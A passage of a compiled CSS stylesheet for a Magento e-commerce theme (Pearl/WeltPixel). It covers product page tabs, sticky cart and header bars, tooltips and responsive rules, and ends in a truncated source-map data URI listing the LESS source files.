    z-index: 1;
  }
  .theme-pearl.product-page-v2 .product-info-main.product_v2.stickyProductImage {
    position: relative !important;
    left: 0 !important;
  }
  .wp-productpage-prev-next .wp-pp-next-link,
  .wp-productpage-prev-next .wp-pp-prev-link {
    position: relative;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip span,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip span {
    visibility: hidden;
    width: 140px;
    background-color: #FFF;
    color: #000;
    border: 1px solid #000;
    text-align: center;
    border-radius: 6px;
    padding: 5px;
    position: absolute;
    z-index: 99999;
    bottom: 125%;
    left: 70%;
    margin-left: -75px;
    opacity: 0;
    transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip span:after,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip span:after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: #000 transparent transparent;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip:hover,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip:hover {
    z-index: 9999;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip:hover span,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip:hover span {
    visibility: visible;
    opacity: 1;
  }
  .catalog-product-view .fixed-cart-container {
    top: 0;
    left: 0;
    bottom: auto;
    opacity: 0;
    transition: opacity 0.25s ease-in;
  }
  .catalog-product-view .fixed-cart-container.fixed-cart-container-bottom {
    bottom: 0;
    top: auto;
  }
  .catalog-product-view .fixed-cart-container.display-only-mobile {
    display: none !important;
  }
  .catalog-product-view .fixed-cart-container .inner-content {
    display: flex;
    align-items: center;
  }
  .catalog-product-view .fixed-cart-container .inner-content .display-only-mobile {
    display: none !important;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex {
    float: none;
    display: flex;
    align-items: center;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-st-product-image {
    width: 5%;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container {
    justify-content: space-between;
    width: 55%;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container .wp-st-product-review {
    margin-left: 20px;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container .wp-st-product-review .product-reviews-summary {
    margin-bottom: 0;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container .wp-st-product-review .product-reviews-summary .reviews-actions {
    margin-left: 15px;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container {
    justify-content: flex-end;
    width: 40%;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container .product-social-links {
    margin: 0;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container .wishlist-add-to-cart-wrapper {
    display: flex;
    align-items: center;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container .wishlist-add-to-cart-wrapper .wp-st-product-wishlist {
    display: flex;
    align-items: center;
  }
  .page-header .header.content {
    opacity: 100%;
    transition: opacity 0.25s ease-in-out;
  }
  .theme-pearl.catalog-product-view .sticky-slide-up-desktop {
    opacity: 100%;
    z-index: 900;
  }
  .theme-pearl.catalog-product-view .sticky-header-fade-out {
    opacity: 0;
  }
  .theme-pearl.catalog-product-view .custom-sticky-box-shadow {
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  .theme-pearl.catalog-product-view .sticky-custom-index {
    z-index: 5;
  }
  .theme-pearl .page-wrapper .sections.nav-sections-4.sticky-menu-on-top,
  .theme-pearl .page-wrapper .sticky-menu-on-top {
    z-index: 10;
    box-shadow: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items {
    border-bottom: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content {
    display: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed.tabs-v3 .product.data.items .item.content {
    display: block;
  }
  .theme-pearl.device-md .no-border .product.data.items .content-wrapper,
  .theme-pearl.device-sm .no-border .product.data.items .content-wrapper,
  .theme-pearl.device-md .no-border .product.data.items .nav-wrapper,
  .theme-pearl.device-sm .no-border .product.data.items .nav-wrapper,
  .theme-pearl.device-md .no-border .product.data.items .nav-wrapper-sticky,
  .theme-pearl.device-sm .no-border .product.data.items .nav-wrapper-sticky {
    padding: 0 15px;
  }
  .theme-pearl.catalog-product-view .tabs-1.no-border .product.data.items .data.item.title a.data.switch {
    font-weight: 600;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title {
    display: flex;
    justify-content: start;
    margin-top: 25px;
    margin-bottom: 15px;
    font-size: 20px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title .counter {
    margin-left: 5px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title .counter:before {
    content: '(';
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title .counter:after {
    content: ')';
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky {
    position: fixed;
    left: 0;
    right: 0;
    width: 100%;
    display: flex;
    align-items: center;
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    padding: 5px 0 5px 0;
    border-bottom: 1px solid #ccc;
    z-index: 9;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper {
    padding-top: 5px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper .item.title.selected-tab a.data.switch {
    font-weight: bold;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper.aligned-left {
    justify-content: start;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper.aligned-center {
    justify-content: center;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper {
    display: flex;
    align-items: center;
    margin-bottom: 25px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .tabs-title-wrapper {
    display: flex;
    width: 100%;
    margin: 0 auto;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .tabs-title-wrapper.aligned-left {
    justify-content: start;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .tabs-title-wrapper.aligned-center {
    justify-content: center;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .item.title:first-child {
    margin-left: 0;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .item.title a.data.switch {
    font-weight: normal;
  }
  .theme-pearl.catalog-product-view .page-header.sticky-header.no-box-shadow,
  .theme-pearl.catalog-product-view .page-header.sticky-header-nav.no-box-shadow {
    box-shadow: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.max-content {
    max-height: 100%;
    height: 100%;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper {
    position: relative;
    overflow: hidden;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-more,
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-less {
    position: absolute;
    cursor: pointer;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
    margin: 0;
    padding: 30px 0 30px 0;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-more {
    background: linear-gradient(rgba(255, 255, 255, 0) 0%, #ffffff 70%);
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-more .read-more-button {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-less {
    display: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-less .read-less-button {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
  }
  .cart-container .form-cart .actions.main .clear {
    height: auto;
    margin-left: 15px;
  }
  .cart-container .form-cart .actions.main .continue {
    height: auto;
    margin-left: 15px;
  }
  .cart-container .form-cart .actions.main .action.update {
    margin-left: 15px;
  }
  .cart-container .cart.main.actions {
    display: flex;
    justify-content: flex-end;
    align-items: center;
  }
  .step-content .action.selected {
    color: black;
  }
}
@media all and (max-width: 1023px), print {
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .nopadding-mob {
    padding-left: 0px;
    padding-right: 0px;
  }
  #slide1-slideInDown,
  #slide1-slideInRight,
  #slide1-slideInLeft,
  #slide2-slideInLeft,
  #slide2-lightSpeedIn,
  #slide3-slideInDown,
  #slide3-lightSpeedIn {
    visibility: visible;
  }
  .display-block-desktop {
    display: none;
  }
  .margin-top-20-mobile {
    margin-top: 20px;
  }
  .flip-box .flip-box-before {
    font-size: 16px;
  }
  .content-v9 .v9-table .v9-coll {
    height: auto;
  }
  .content-v9 .margin-top-30-mobile {
    margin-top: 30px;
  }
  .page-wrapper .btt-button {
    bottom: 20px !important;
  }
}
@media all and (min-width: 1440px), print {
  .sidebar .product-items .product-item-info .product-item-photo {
    float: none;
    left: 0;
    margin: 0;
    position: absolute;
    top: 0;
  }
  .sidebar .product-items .product-item-details {
    margin-left: 85px;
  }
  .mobile-nav .page-wrapper .page-header-v1 .header.content,
  .mobile-nav .page-wrapper .page-header-v2 .header.content,
  .mobile-nav .page-wrapper .page-header-v3 .header.content {
    padding-left: 20px !important;
  }
  .global-notification-wrapper #slides {
    max-width: 36%;
  }
  .global-notification-wrapper .btn-bar #buttons a#prev {
    left: 30.6%;
  }
  .global-notification-wrapper .btn-bar #buttons a#next {
    right: 27%;
  }
}
/*# sourceMappingURL=data:application/json,%7B%22version%22%3A3%2C%22sources%22%3A%5B%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaCheckoutSalesRule%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaCustomer%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaFrontendUi%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaNewsletter%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaReview%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaSendFriend%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaWishlist%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_mini-cart.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_pay-later.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_apple-pay.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_google-pay.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_InventoryConfigurableProductFrontendUi%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMollie_Payment%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_FrontendOptions%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_FrontendOptions%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_store_eur_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_OwlCarouselSlider%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_ProductPage%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ProductVideo%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_tooltip.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_utilities.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_order-summary.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Rma%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CategoryPage%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CustomHeader%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Fstatic_pages.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Fwp_custom.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_variables.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2Fvariables%5C%2F_typography.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_DesignElements%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_OwlCarouselSlider%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Customer%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_responsive.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_extends.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GiftRegistry%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_AdvancedCheckout%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Customer%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_CustomerBalance%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_review.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Paypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_review.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_cart.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Review%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_SendFriend%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Catalog%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_toolbar.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_CatalogSearch%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Theme%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_collapsible_navigation.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GiftWrapping%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_MultipleWishlist%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Sales%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Theme%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_layout.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Bundle%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GiftMessage%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_checkout.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_forms.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GiftCardAccount%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Reward%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_icons.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_theme.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_estimated-total.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Catalog%5C%2Fcss%5C%2Fsource%5C%2F_widgets.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_tables.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_layout.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_typography.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_navigation.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_navigation.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2Fvariables%5C%2F_icons.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_forms.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_sections.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_sections.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_typography.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_actions-toolbar.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_actions-toolbar.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_popups.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Fcomponents%5C%2F_modals_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_AjaxInfiniteScroll%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_AdvanceCategorySorting%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_LazyLoading%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_LayeredNavigation%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_Multistore%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_ProductLabels%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_Quickview%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_RecentlyViewedBar%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_SearchAutoComplete%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_SocialLogin%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_ThankYouPage%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_UserProfile%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_CatalogEvent%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Contact%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2